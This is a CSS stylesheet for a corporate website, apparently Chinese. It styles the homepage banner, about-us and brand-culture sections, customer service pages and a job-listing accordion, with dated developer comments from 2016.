.ibanner .cover { position:absolute; top:0; left:0; bottom:0; width:100%; text-align:center; background-image:url(../images/index01.png); background-repeat:repeat; }
.ibanner .cover ._tt { margin-top:15%; margin-bottom:0.2%; font-size:42px; font-weight:bold; color:#ffffff; }
.ibanner .cover ._desc { margin:0 auto; max-width:576px; font-size:17px; color:#dadada; }
/*首页-ipart01*/
.iprt01_btm .lt_box { float:left; margin-right:0.8%; width:33%; }
.iprt01_btm .lt_box .con_wrap { background-image:url(../images/index05.jpg); background-position:center bottom; background-repeat:no-repeat; }
.iprt01_btm .lt_box ._con { padding:20% 12% 0 13.4%; }
.iprt01_btm .lt_box ._con ._tt { margin-bottom:24px; font-size:31px; line-height:1; color:#ffffff; }
.iprt01_btm .lt_box ._con ._desc { margin-bottom:15.3%; font-size:14px; line-height:1.9; color:#dde2ed; }
.iprt01_btm .rt_box { float:left; width:66%; }
.iprt01_btm .rt_box ._slide_con { padding-bottom:60.5%; height:0; overflow:hidden; }
.iprt01_btm .rt_float_cell { float:left; margin-right:1%; margin-bottom:1%; width:49%; }
.iprt01_btm .rt_float_cell ._con { position:relative; padding:12.6% 9% 0 9%; color:#ffffff; }
.iprt01_btm .rt_float_cell ._tt { margin-bottom:2px; font-size:24px; }
.iprt01_btm .rt_float_cell ._desc { margin-top:20px;font-size:14px; color:#e2e9f2; }
.iprt01_btm .rt_float_cell.hover ._con ._tt,.iprt01_btm .rt_float_cell.hover ._con ._desc { display:none; }
.iprt01_btm .rt_float_cell ._msk { position:absolute; left:0; top:100%; width:100%; bottom:0; background:rgba(255,241,0,.90); filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#e6fff100,endcolorstr=#e6fff100); }
.iprt01_btm .rt_float_cell.hover ._msk { top:0; }
.iprt01_btm .rt_float_cell ._msk_con { padding:11.6% 9% 0 9%; }
.iprt01_btm .rt_float_cell ._msk ._tt { color:#000000; }
.iprt01_btm .rt_float_cell ._msk ._desc { margin-bottom:16px; color:#686201; }
.iprt01_btm .rt_float_cell ._msk ._com_list { color:#000000; }
.iprt01_btm .rt_float_cell ._msk ._com_list > a { display:block; }
.iprt01_btm .arrs { display:block; visibility:hidden; opacity:0; position:absolute; top:50%; margin-top:-25px; width:29px; height:50px; background-image:url(../images/index_indus_arrs.png); background-repeat:no-repeat; }
.iprt01_btm .rt_box:hover .arrs { visibility:visible; opacity:1; }
.iprt01_btm .arrs.arr_prev { left:0; }
.iprt01_btm .arrs.arr_next { right:1%; background-position:-29px 0; }
/*首页-ipart02*/
.iprt02_con { position:relative; height:595px; overflow:hidden; background:url(../images/index07.jpg) repeat; }
/*首页-ipart03*/
.ipart03 { padding-bottom:55px; }
.iprt03_lt_row { text-align:left;z-index: 33; }
.iprt03_lt_row > li ._down { padding:7% 9% 12% 9%; background-color:#f7f7f7; }
.iprt03_lt_row > li ._down ._tt { text-align:left; white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }
.iprt03_lt_row > li.iprt03_lt_row_li01 ._msk { position:absolute; top:0; left:0; right:0; bottom:0; background-image:url(../images/iprt04_03.png); background-repeat:no-repeat; background-position:center center; }
.iprt03_lt_row > li.iprt03_lt_row_li01 ._down {font-size:14px; color:#8c8c8c; }
.iprt03_lt_row > li.iprt03_lt_row_li01 ._down .arr_link { content:''; display:block; position:absolute; top:50%; right:9%; margin-top:-11px; width:25px; height:50px; background:url(../images/iprt04_02.png) center center no-repeat; }
.iprt03_lt_row > li.iprt03_lt_row_li01 ._down ._tt { padding-right:30px; font-size:18px; color:#000000; }
.iprt03_lt_row > li.iprt03_lt_row_li01 ._down ._tool { position:relative; float:left; margin-right:14px; font-size:13px; line-height:20px; color:#b1b1b1; }
.iprt03_lt_row > li.iprt03_lt_row_li01 ._down ._tool._view { padding-left:26px; }
.iprt03_lt_row > li.iprt03_lt_row_li01 ._down ._tool._view:after { content:''; display:block; position:absolute; top:0; left:0; width:20px; height:20px; background-image:url(../images/iprt04_01.png); background-repeat:no-repeat; }
.bdsharebuttonbox.bdshare-button-style0-16 a, .bdsharebuttonbox.bdshare-button-style0-16 .bds_more { width:20px; height:20px; background-image:url(../images/iprt04_01.png); background-repeat:no-repeat; background-position:-20px 0; }
.iprt03_lt_row > li.iprt03_lt_row_li01 ._down ._tool._share .bds_more { width:20px; height:20px; background-image:url(../images/iprt04_01.png); background-repeat:no-repeat; background-position:-20px 0; }
.bdsharebuttonbox.bdshare-button-style0-16 a, .bdsharebuttonbox.bdshare-button-style0-16 .bds_more { margin-top:0; }
.iprt03_lt_row > li.iprt03_lt_row_li02 ._msk { position:absolute; left:0; bottom:0; width:57.5%; height:34px; line-height:34px; font-size:14px; text-align:center; color:#ffffff; background:rgba(0,72,157,.90); filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#e67e4c22,endcolorstr=#e67e4c22); }
.iprt03_lt_row > li.iprt03_lt_row_li02 ._down ._tt { margin-bottom:2px; font-size:18px; color:#000000; }
.iprt03_lt_row > li.iprt03_lt_row_li02 ._down ._date { margin-bottom:4px; font-size:12px; color:#8c8c8c; }
.iprt03_lt_row > li.iprt03_lt_row_li02 ._down { font-size:14px; color:#8c8c8c; }

.ipart03 .b_wrap li { margin-bottom:15px; padding-top:17px; background-color:#f7f7f7; }
.ipart03 .b_wrap li:hover { background-color:#e5e5e5; }
.ipart03 .b_wrap li .xw_date_l{ position: relative; width:25%; font-family:Arial,sans-serif; text-align: right; color:#8c8c8c;}
.ipart03 .b_wrap li .xw_date_l strong{font-size:35px;position:absolute;right:24px;top:15px;display: block;font-weight: normal;}
.ipart03 .b_wrap li .xw_date_l span{font-size:16px;position: absolute;right:24px;display: block;}
.ipart03 .b_wrap li .xw_date_r .h3{ font-weight:normal; font-size: 17px;color: #464646;}
.ipart03 .b_wrap li .xw_date_r .p{font-size: 13px;margin-top:3px;line-height: 22px;padding-bottom: 10px; color:#666666; }
.ipart03 .b_wrap li .xw_date_r{width:75%;text-align: left;}
/*首页-ipart04*/
.ipart04 { position:relative; height:325px; }
.ipart04 ._msk { position:absolute; top:0; left:0; bottom:0; width:100%; background:url(../images/index09.png) repeat; }
.ipart04 ._con { padding-top:95px; color:#ffffff; }
.ipart04 ._con_lt { float:left; }
.ipart04 ._con_lt ._tt { margin-bottom:6px; font-size:30px; }
.ipart04 ._con_lt ._desc { margin-bottom:28px; font-size:16px; }
.ipart04 ._con_rt { float:right; width:48%; }
.ipart04 ._con_rt .roll_nums > ul > li { float:left; width:33%; text-align:center; }
.ipart04 ._con_rt .roll_nums > ul > li:hover ._ico { transform:rotateY(180deg); }
.ipart04 ._con_rt .roll_nums ._ico { display:block; margin:0 auto; width:60px; height:60px; background-image:url(../images/iprt05_01.png); background-repeat:no-repeat; }
.ipart04 ._con_rt .roll_nums .li02 ._ico { background-position:-60px 0; }
.ipart04 ._con_rt .roll_nums .li03 ._ico { background-position:-120px 0; }
.ipart04 ._con_rt .roll_nums .top_number { font-size:33px; font-family:Impact; font-weight:bold; }
.ipart04 ._con_rt .roll_nums .num_title { font-size:15px; }


/*2016-12-27  14:30 zhangjun*/
/*关于我们-小综合*/
.about_more_compre{position: relative;z-index: 22;background-color: #fff;overflow: hidden;}
.about_more_compre .part01{padding:70px 0 0;}

.about_more_compre .part02{background-color:#f6f6f6;position: relative;overflow: hidden;
height: 560px;background:url(../images/nishidashabi_02.jpg) no-repeat center top;margin-top: 20px;}
.about_more_compre .part02 .vate_t{position: relative;overflow: hidden;}
.about_more_compre .part02 .vate_t .intor_{margin-top: 65px;width:387px;float:right;}
.about_more_compre .part02 .vate_t .intor_ .title{font-size: 28px;color:#221815;text-align: left;}
.about_more_compre .part02 .vate_t .intor_ .p{font-size: 14px;margin-top: 14px;color:#727171;line-height: 24px;}
.about_more_compre .part02 .vate_b{position: relative;overflow: hidden;margin-top: 70px;}
.about_more_compre .part02 .vate_b .con_{position: relative;overflow: hidden;transition: all .3s ease;}
.about_more_compre .part02 .vate_b .span-4{width: 31.15%;}
.about_more_compre .part02 .vate_b .con_ .mask_.li01{background:url(../images/li_11_03.jpg)
    no-repeat center center;transition-delay: 0s;-webkit-transition-delay: 0s;}
.about_more_compre .part02 .vate_b .con_ .mask_.li02{background:url(../images/li_22_03.jpg)
    no-repeat center center;transition-delay: .4s;-webkit-transition-delay: .4s;}
.about_more_compre .part02 .vate_b .con_ .mask_.li03{background:url(../images/li_33_03.jpg)
    no-repeat center center;transition-delay: .8s;-webkit-transition-delay: .8s;}
.about_more_compre .part02 .vate_b .con_ .mask_{padding:60px 70px 50px 40px;}
.about_more_compre .part02 .vate_b .con_ .mask_ .title{font-size: 25px;color:#7e4c22;
text-align: left;font-weight: normal;}
.about_more_compre .part02 .vate_b .con_ .mask_ .p{margin-top:10px;font-size: 14px;
color:#353535;line-height: 25px;}
.about_more_compre .part02 .vate_b .con_  .desc_{position: absolute;left:0;top:100%;
background:url(../images/black777_03.png) repeat;transition: all .3s ease;
padding:60px 70px 50px 40px;}
.about_more_compre .part02 .vate_b .con_  .desc_ .title{font-size: 25px;color:#fff;
text-align: left;font-weight: normal;}
.about_more_compre .part02 .vate_b .con_  .desc_  .p{margin-top:10px;font-size: 14px;
color:#fff;line-height: 25px;}
.about_more_compre .part02 .vate_b .con_:hover .desc_{top:0;}


.about_more_compre .part03{position: relative;overflow: hidden;
    background: url(../images/ps_sections01_02.png) #fff no-repeat top center;height: 437px;}
.about_more_compre .part03 .prop_l{width:42%;position: relative;padding-top: 125px;float:left;}
.about_more_compre .part03 .prop_r{width:58%;float:left;}
.about_more_compre .part03 .prop_l  .desc_ .title{font-size: 29px;color:#221815;text-align: left;
font-weight: bold;margin-bottom: 14px;}
.about_more_compre .part03 .prop_l  .desc_  .p{font-size: 14px;color:#727171;text-align: left;
overflow: hidden;line-height: 26px;}
.about_more_compre .part03 .prop_l  .digit{width: 100%;margin-top:50px;}
.about_more_compre .part03 .prop_l  .digit li{float:left;width:30%;position: relative;text-align: center;height:70px;}
.about_more_compre .part03 .prop_l  .digit li:after{content:"";position: absolute;right: 0;top:15px;
width:1px;height: 50px;background-color: #d8d8d8;}
.about_more_compre .part03 .prop_l  .digit li span{font-size: 30px;color:#0266b1;font-family: Impact;
display: block;font-weight: bold;}
.about_more_compre .part03 .prop_l  .digit li .p{font-size: 15px;color:#000;}
.about_more_compre .part03 .prop_r{position: relative;}
.about_more_compre .part03 .prop_r .bg_img{position: absolute;right: 0;top:100px;}

.about_more_compre .part04 { position:relative; height:440px; color:#ffffff; background-image:url(../images/news08.jpg); background-position:center center; background-repeat:no-repeat; text-align:center; }
.about_more_compre .part04  .mask_{background:url(../images/black777_03.png);
padding-bottom: 205px;}
.about_more_compre .part04 ._tt { padding-top:80px; font-size:30px; line-height:1.4; color:#fff;}
.about_more_compre .part04 .con{font-size: 16px;margin-top: 20px;margin-bottom: 20px;}
.about_more_compre .part04 ._desc { margin-bottom:40px; font-size:14px;line-height: 25px;
width:50%; margin-left: 25%;}

/*客户服务*/
.customer_compre{position: relative;overflow: hidden;z-index: 22;background-color: #fff;
padding:90px 0 45px;}
.customer_compre  .part01 {position: relative;overflow: hidden;padding-bottom: 45px;}
.customer_compre  .part01 .slide_box{height: 278px;position: relative;margin-bottom: 50px;
margin-top: 25px;}
.customer_compre  .part01 .slide_box ul .slide_cell{float:left;width:24.5%;border-right: 1px solid #fff;background-color: #f8f8f8;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box{width:299px;height: 280px;position: relative;transition: all .3s ease;overflow: hidden;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box  .mask{position: absolute;
display: block;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box .text_box {position: absolute;left:0;top:0;transition: all .2s ease;padding-left: 80px;padding-top: 40px;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box .text_box .title{font-size: 22px;color:#7e4c22;font-weight: normal;margin-bottom: 26px;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box .text_box  .s_line{width:88px;height: 1px;background-color: #c7c7c7;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box .text_box .type_box{margin-top: 20px;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box .text_box .type_box .type_list{font-size: 14px;color:#9b9b9b;text-align: left;line-height: 28px;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box.on{background:url(../images/zzzzzzzzzzz_03.png) no-repeat center center;background-size: cover;z-index: 30;
width:350px;margin-left: -25px;height: 330px;margin-top: -25px;box-shadow: 0 15px 30px rgba(0,0,0,0.1);}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box.on .text_box{padding-left: 0;
padding-top: 0;width:100%;height: 100%; }
.customer_compre  .part01 .slide_box ul .slide_cell .img_box.on .title{font-size: 26px;color:#000;
text-align: center;margin-top: 60px;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box.on .s_line{width:100px;height: 1px;
background-color: #000;margin-left: 125px;}
.customer_compre  .part01 .slide_box ul .slide_cell .img_box.on .text_box .type_box .type_list{text-align: center;font-size: 14px;color:#000;}

.customer_compre .part02 { height:460px; overflow:hidden; background-image:url(../images/about_compre02.jpg); background-repeat:no-repeat; background-position:center center;position: relative;}
.customer_compre .wrap,.customer_compre .prt02_con { height:100%; }
.customer_compre .prt02_con { position:relative; }
.customer_compre .prt02_con .figure_pic { position:absolute; right:0; bottom:0; margin-right:-60px; width:34%; }
.customer_compre .wrap  .prt02_con  ._con{width:52%;padding-top: 120px;}
.customer_compre .wrap  .prt02_con  ._tt{font-size: 35px;color:#fff;font-weight: normal;text-align: left;}
.customer_compre .wrap  .prt02_con .p{font-size: 16px;color:#fff;font-weight: normal;
line-height: 30px;margin-top: 20px;margin-bottom: 40px;}

.customer_compre .part03{overflow: hidden;background-color: #f2f2f2;position: relative;}
.customer_compre .part03 .net_left{width:37%;padding-left: 3%;float:left;padding-top: 120px;}
.customer_compre .part03 .net_left .hea_{position: relative;overflow: hidden;
margin-bottom: 20px;}
.customer_compre .part03 .net_left .hea_ .title{font-size: 35px;color:#7e4c22;float:left;}
.customer_compre .part03 .net_left .hea_ .bg_img{float:left;margin-left: 20px;margin-top: 20px;}
.customer_compre .part03 .net_left .p{font-size: 16px;color:#333232;line-height: 30px;}
.customer_compre .prt02_links { padding-left:4%;padding-bottom: 45px;}
.customer_compre .prt02_links ._link { float:left; margin-right:50px; width:11%; min-width:80px; color:#ffffff; text-align:center; }
.customer_compre .prt02_links ._link:hover ._wd{color:#7e4c22;}
.customer_compre .prt02_links ._link ._wd{font-size: 16px;color:#34383c;font-weight: bold;}
.customer_compre .prt02_links ._link ._ico { display:block; margin: 50px auto 16px; width:55px; height:55px; background-image:url(../images/__03.png); background-repeat:no-repeat; }
.customer_compre .prt02_links ._link ._ico._ico1{background-position: 0 0;}
.customer_compre .prt02_links ._link ._ico._ico2{background-position: 0 -73px;}
.customer_compre .prt02_links ._link ._ico._ico3{background-position: 0 -146px;}
.customer_compre .prt02_links ._link:hover ._ico._ico1{ transform:rotateY(180deg);
background-position: -80px 0; }
.customer_compre .prt02_links ._link:hover ._ico._ico2{ transform:rotateY(180deg);
background-position: -80px -73px; }
.customer_compre .prt02_links ._link:hover ._ico._ico3{ transform:rotateY(180deg);
background-position: -80px -146px; }
.customer_compre .prt02_links ._link02 ._ico { background-position:-50px 0; }
.customer_compre .prt02_links ._link03 ._ico { background-position:-100px 0; }
.customer_compre .prt02_links ._link04 ._ico { background-position:-150px 0; }
.customer_compre .net_right{width:60%; position:relative;background:url(../images/ser_bg3.png) center center no-repeat;padding:76px 0 50px; height:372px;float:left;}
.customer_compre .net_right .c1{top: 208px;left: 111px;}
.customer_compre .net_right .c2{ top: 270px;left: 170px;}
.customer_compre .net_right .c3{top: 250px;left: 200px;}
.customer_compre .net_right .c4{top: 310px;left: 176px;}
.customer_compre .net_right .c5{left: 345px;top: 180px;}
.customer_compre .net_right .c6{top: 232px;left: 350px;}
.customer_compre .net_right .c7{top: 205px;left: 400px;}
.customer_compre .net_right .c8{top: 170px;left: 464px;}
.customer_compre .net_right .c9{right: 225px;top: 232px;}
.customer_compre .net_right .c10{right: 187px;top: 144px;}
.customer_compre .net_right .c11{right: 168px;top: 198px;}
.customer_compre .net_right .c12{bottom: 190px;right: 68px;}
.customer_compre .net_right .c13{bottom: 172px;right: 38px;}
.customer_compre .part04{position: relative;overflow: hidden;padding:50px 0 50px;}
.customer_compre .part04 .desc_{position: relative;overflow: hidden;height: 369px;}
.customer_compre .part04 .desc_ .desc_l{width:68%;float:left;background: url(../images/cus_part04_pic_03.png) no-repeat center center;height: 100%;}
.customer_compre .part04 .desc_ .desc_r{width:32%;float:left;background:url(../images/cus_part04_more_03.png) no-repeat center center;height: 100%;position: relative;}
.customer_compre .part04 .desc_ .desc_l .mask_l{width:52%;position: relative;overflow: hidden;
text-align: center;height: 100%;}
.customer_compre .part04 .desc_ .mask_r{width:48%;position: relative;overflow: hidden;
text-align: center;height: 100%;}
.customer_compre .part04 .desc_ .mask_r .info_{background:rgba(25,79,140,.8);width:100%;height: 100%;
position: absolute;left:0;top:0;}
.customer_compre .part04 .desc_ .desc_r .info_{background:rgba(48,48,48,.9);width:100%;height:100%;
position: absolute;left:0;top:0;}
.customer_compre .part04 .desc_ .desc_r .con_ .text{color:#fff100;}
.customer_compre .part04 .desc_ .desc_l .mask_l:hover .con_ .t_icon{ transform:rotateY(180deg);}
.customer_compre .part04 .desc_ .desc_l .mask_r:hover .con_ .t_icon{ transform:rotateY(180deg);}
.customer_compre .part04 .desc_ .desc_r:hover .con_ .t_icon{transform:rotateY(180deg);}
.customer_compre .part04 .desc_  .con_{position: relative;}
.customer_compre .part04 .desc_ .con_ .t_icon{background-image: url(../images/t_icon_03.png);background-repeat: no-repeat;width:60px;height: 60px;display:block;margin:150px auto 0;}
.customer_compre .part04 .desc_  .con_ .t_icon.t_icon1{background-position:  0 0;}
.customer_compre .part04 .desc_  .con_ .text{font-size: 24px;color:#fff;font-weight: normal;display: block;margin-top: 20px;text-align: center;}
.customer_compre .part04 .desc_  .con_ .t_icon.t_icon2{background-position:  -64px 0;}
.customer_compre .part04 .desc_  .con_ .t_icon.t_icon3{background-position:  -126px 0;}

/*2016-12-27 17:24 ysl*/
.ipart04 ._con_rt .roll_nums ._ico,
    .transition { transition:all 0.3s ease; -webkit-transition:all 0.3s ease; }

/*2016-12-28 09:34 zhangjun*/
/*关于我们-成员关系详情页*/
.about_custom_detail {position: relative;overflow: hidden;background-color: #fff;z-index: 22;}
.about_custom_detail .zqd_cont{margin-top: 77px;margin-bottom: 85px;}
.about_custom_detail .zqd_cont_l {float: left;width: 41.25%}
.about_custom_detail .zqd_cont_l .zqd_logo{width: 100%;}
.about_custom_detail .zqd_cont_l .zqd_logo img{width: 100%;}
.about_custom_detail .zqd_slider {width: 100%;height: 372px;overflow: hidden;}
.about_custom_detail .zqd_slider li {width:100%;}
.about_custom_detail .zqd_slider li .zqd_img{width: 100%;display: block;}
.about_custom_detail .zqd_slider li img{width: 100%;}
.about_custom_detail .zqd_slider .arrs{position: absolute; top:50%; width:32px;height: 64px;background: url(../images/news_arr1_01.png) no-repeat ;margin-top: -32px;}
.about_custom_detail .zqd_slider .arrs:hover{background-position-y: -64px;}
.about_custom_detail .zqd_slider .arr_prev{left:25px;}
.about_custom_detail .zqd_slider .arr_next{right:25px;background-position: -36px 0;}
.about_custom_detail .zqd_slider .slide_nav{display: block;right: 0;bottom: 30px;font: 0/0 a;letter-spacing: -9px; text-align: right;padding-right: 20px;}
.about_custom_detail .zqd_slider .slide_nav a{display: inline-block;width: 15px;height: 15px;overflow: hidden;margin: 6px; border-radius:50%;background-color:#d7d7d7;}
.about_custom_detail .zqd_slider .slide_nav .on{ background-color: #fff; }
.about_custom_detail .zqd_slider_wrap{position: relative;}
.about_custom_detail .zqd_c{position:absolute ;bottom: 0;left: 0;right: 0;padding-left: 33px;height: 89px;line-height: 89px;background-color: rgba(0,0,0,0.5);color: #fff;font-size: 18px;}
.about_custom_detail .zqd_cont_r{float: right;width: 52.25%; font-size: 14px;color: #888;}
.about_custom_detail .zqd_cont_r p strong{font-size: 16px;}
.about_custom_detail .zqd_cont_r p{margin-bottom: 40px;}
.about_custom_detail .zqd_link{display: block;width: 100%;height: 62px;line-height: 62px;text-align: center;color: #e85826;font-size: 18px;background-color: #f6f6f6;margin-top: 70px;}
.about_custom_detail .zqd_link:hover{background-color: #eee;}
.about_custom_detail .zqd_icon{display: inline-block;width: 18px;height: 18px;background: url(../images/zqd_icon_03.png) no-repeat; vertical-align: middle; margin-top: -4px;margin-left: 15px;}
.about_custom_detail .zqd_link:hover{color: #e85826;opacity: .9;}




/*2016-12-29 13:30 zhangjun*/
/*关于我们-品牌文化*/
.about_gushi{position: relative;overflow: hidden;z-index:20;}
.about_gushi .part01 {overflow: hidden;padding:64px 0;background-color: #fff;}
.about_gushi .part01 .his_left {float:left;}
.about_gushi .part01 .his_left.at{position: absolute;left:0;bottom: 51px;}
.about_gushi .part01 .his_left .his_img{height: 335px;}
.about_gushi .part01 .his_left .date_{position: relative;overflow: hidden;width:100%;
width:368px;}
.about_gushi .part01 .his_left .date_.at{position: absolute;left:0;bottom:0;}
.about_gushi .part01 .his_left .date_.fixed{position: fixed;left:50%;margin-left: -600px;top:66px;
z-index: 22;}
.about_gushi .part01 .his_left .date_ ul li{height: 94px;line-height: 94px;text-align: center;
font-size: 22px;color:#2f2f2f;border-bottom: 1px solid #fff;background-color: #f1f1f1;}
.about_gushi .part01 .his_left .date_ ul li a{display:block;}
.about_gushi .part01 .his_left .date_ ul li.on{background-color:#00317e;}
.about_gushi .part01 .his_left .date_ ul li.on a{color:#fff;}
.about_gushi .part01 .his_left .date_ ul li:hover{background-color:#00317e;}
.about_gushi .part01 .his_left .date_ ul li:hover a{color:#fff;}
.about_gushi .part01 .his_right{width:63%;float:right;border-left: 1px solid #e6e6e6;}
.about_gushi .part01 .his_right ul li{margin-bottom: 50px;position: relative;border:7px solid #e7e7e7;margin-left: 60px;}
.about_gushi .part01 .his_right ul li .oc{position: absolute;left:-76px;top:38px;}
.about_gushi .part01 .his_right ul li .os{position: absolute;left:-36px;top:33px;}
.about_gushi .part01 .his_right ul li .mask_ {margin:40px 40px;}
.about_gushi .part01 .his_right ul li .mask_ .title{font-size:26px;color:#00317e;text-align: left;
margin-bottom: 14px;}
.about_gushi .part01 .his_right ul li .mask_  .p{font-size: 14px;color:#5a5a5a;line-height: 24px;}
.about_gushi .part01 .his_right ul li .mask_  .bg_img{margin-top: 35px;}
.about_gushi .part01 .his_right ul li.li_ .bg_img{display: none;}


/*关于我们-企业文化*/
.about_culture{position: relative;overflow: hidden;z-index:20;}
.about_culture .part01 {overflow: hidden;padding:64px 0;background-color: #fff;}
.about_culture .part01 .his_left {float:left;}
.about_culture .part01 .his_left.at{position: absolute;left:0;bottom: 51px;}
.about_culture .part01 .his_left .his_img{height: 335px;}
.about_culture .part01 .his_left .date_{position: relative;overflow: hidden;width:100%;
width:368px;}
.about_culture .part01 .his_left .date_.at{position: absolute;left:0;bottom:0;}
.about_culture .part01 .his_left .date_.fixed{position: fixed;left:50%;margin-left: -600px;top:66px;
z-index: 22;}
.about_culture .part01 .his_left .date_ ul li{height: 94px;line-height: 94px;text-align: center;
font-size: 22px;color:#2f2f2f;border-bottom: 1px solid #fff;background-color: #f1f1f1;}
.about_culture .part01 .his_left .date_ ul li a{display:block;}
.about_culture .part01 .his_left .date_ ul li.on{background-color:#00317e;}
.about_culture .part01 .his_left .date_ ul li.on a{color:#fff;}
.about_culture .part01 .his_left .date_ ul li:hover{background-color:#00317e;}
.about_culture .part01 .his_left .date_ ul li:hover a{color:#fff;}
.about_culture .part01 .his_right{width:66%;float:right;}
.about_culture .part01 .his_right .job_list { margin-bottom:60px;position: relative;text-align: center;}




.about_culture .part01 .his_right{background-color: #fff;z-index: 20;}
.about_culture .part01 .his_right .job_list { margin-bottom:60px;position: relative;text-align: center;}
.about_culture .part01 .his_right .JobList-J2 { overflow:hidden;padding-bottom: 50px;}
.about_culture .part01 .his_right .JobList-J2 ._jt {background-color: #fff;height: 50px;line-height: 50px;border:1px solid #f2f2f2;overflow: hidden;*zoom: 1;cursor: pointer; position:relative; /*float:left; width:100%;*/margin-top:8px;}
.widget-job-2 ._jt span {
    float: right;
}
.about_culture .part01 .his_right .JobList-J2 ._jt strong {
  float: left;
  width: 20%;
  color:#5a5a5a;font-size: 18px;text-align: left;text-indent: 5%;font-weight: normal;
}
.about_culture .part01 .his_right .JobList-J2 ._jt span {
  float: right;margin-right: 20px;
}
.about_culture .part01 .his_right .JobList-J2 ._jc {
  display: none;/*float:left; width:100%;*/background-color:#f9f9f9;padding-bottom: 30px;text-align: left;
}
.about_culture .part01 .his_right .JobList-J2 ._jc.show { margin-bottom:21px; }
.about_culture .part01 .his_right .JobList-J2 ._jcon {
      padding: 30px 4% 45px 5.5%;
}
.about_culture .part01 .his_right .JobList-J2 ._jcon ._title{font-size: 15px;color:#000;margin-top: 32px;}
.about_culture .part01 .his_right .JobList-J2 ._jcon ._typeIn p{line-height: 35px;}
.about_culture .part01 .his_right .JobList-J2 ._jt_act  {
    color:#fff;background-color: #7e4c22;
}
.about_culture .part01 .his_right .JobList-J2 ._jt_act  strong{color:#fff;}


/*2016-12-29 10:34 ysl*/
/*通用样式*/
/*动画*/
.ibanner .iban_li.txt_left .cover ._txt,
    .transition_800 { -webkit-transition-duration:0.8s; transition-duration:0.8s; }
/*首页*/
.ibanner { background-color:#fff; }
.ibanner .iban_li { display:block; visibility:hidden; background-color:#7e4c22; }
.ibanner .iban_li.txt_left .cover ._txt { position:absolute; left:70%; margin-left:-512px; text-align:left; opacity:0; }
.ibanner .active.txt_left .cover ._txt { left:50%; opacity:1; }
.ibanner .iban_li.txt_left .cover ._desc { margin:0; }
.ibanner .iban_li.slide_c { visibility:visible; }
/*.ibanner video { position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none; }*/
/*.ibanner img { width:100%; }*/
.ibanner .iban_li.wide_pic img,.ibanner .iban_li.wide_pic video { left:50%; margin-left:-960px; height:100%; width:auto; }
.ibanner .iban_li.narrow_pic img,.ibanner .iban_li.narrow_pic video { left:0; margin-left:0; height:auto; width:100%; }

/*地图*/
#map img{max-width:none;}

/*2016-12-30 08:20 zhangjun*/
.ibanner .cover{background-image: none;}
.ibanner .iban_li.video_li .cover{background-image:url(../images/index01.png);}
.ibanner .loading{ background:url(../images/loading.gif) no-repeat; width:100%; height:100%;position: absolute;left: 50%;top: 50%;margin-left: -50px;margin-top: -50px;}

/*2016-12-30 13:30 ysl*/
/*下层三级页面底部留白统一*/
.channel_content { padding-bottom:60px; }
.about_compre,.about_more_compre,.customer_compre,.invest_compre,.job_compre,.news_compre,.product_compre, { padding-bottom:0; }
/*关于我们-服务*/
.about_ser .part01 {height:580px; background:url(../images/about_ser01.jpg) top center no-repeat; }
.about_ser .part02 {height:555px; background:url(../images/about_ser02.jpg) top center no-repeat; }
.about_ser .part03 {height:548px; background:url(../images/about_ser03.jpg) top center no-repeat; }
/*关于我们-综合*/
.about_compre .prt02_links ._link ._ico { margin-bottom:24px; }
.about_compre .prt02_links ._link ._wd { font-size:18px; }
.about_compre .prt02_links ._link._link02 {-webkit-animation-delay:0.2s;animation-delay:0.2s;}
.about_compre .prt02_links ._link._link03 {-webkit-animation-delay:0.4s;animation-delay:0.4s;}
.about_compre .prt02_links ._link._link04 {-webkit-animation-delay:0.6s;animation-delay:0.6s;}
.about_compre .part04 .prt04_det_list { padding-bottom:30%; height:0; }
/*关于我们-公司简介*/
/*.about_intro .part02 { padding-bottom:50px; }*/
.about_intro .part02 .typeIn { font-size:15px; color:#5a5a5a; }
/*关于我们-企业文化*/
.about_culture .part01 .his_left { margin-top:10px; }
/*关于我们-荣誉资质*/
.about_hover .part01 { padding-top:75px; }
.about_hover .item { margin-top:0; }
.about_hover .page { margin-top:30px; }
.about_hover_album .album_ordinary .album_close { background-color:#7e4c22; }
/*关于我们-成员公司*/
.about_custom_detail .zqd_cont_r p { margin-bottom:0; }

/*2016-01-03 ysl*/
/*header*/
.stock ._num { color:#ffffff; }
.header .company ._hd { color:#ffffff; }
.header .lan,.header .lan a:hover { color:#ffffff; }
/*通用样式*/
.customer_compre .prt02_links ._link ._ico,.customer_compre .part04 .desc_ .con_ .t_icon,
    .customer_ser .part02 ul li:after,
    .transition { transition:all 0.3s ease; -webkit-transition:all 0.3s ease; }
/*通用页样式*/
.channel_page { padding-top:65px; }
/*首页*/
.iprt02_con ._txt_wrap ._params ._li { position:relative; width:30%; text-align:center; }
.iprt02_con ._txt_wrap ._params ._li:after { content:"";position: absolute;right: 0;top:15px;
width:1px;height: 50px;background-color: #d8d8d8; }
.iprt02_con ._txt_wrap ._params ._li.li03:after { background-color:transparent; }
.ipart03 { overflow:hidden; }
.ipart03 .b_wrap li .xw_date_r { padding-right:3.3%; width:71.7%; }
/*关于我们-小综合*/
.about_more_compre { padding-bottom:0; }
.about_more_compre .part02 .row { width:105%; }
.about_more_compre .part02 .row>[class*=span-] { margin-right:3.3%; }
.about_more_compre .part02 .vate_b .span-4 { width:29.45%; }
.about_more_compre .part03 .prop_l .digit li.li03:after { background-color:transparent; }
.about_more_compre .part03 .prop_l .digit li .p { font-weight:bold; }
.about_more_compre .part04 { height:410px; }
.about_more_compre .part04 .mask_ { padding-bottom:0; height:100%; }
.about_more_compre .part04 .con { margin-bottom:15px; }
/*客户服务-综合*/
.customer_compre .prt02_links ._link ._ico { background-image:url(../images/customer_compre01a.png); }
.customer_compre .prt02_links ._link:hover ._ico { background-image:url(../images/customer_compre01b.png); transform:rotateY(180deg); }
.customer_compre .prt02_links ._link:hover ._ico._ico1 { background-position:0 0px; }
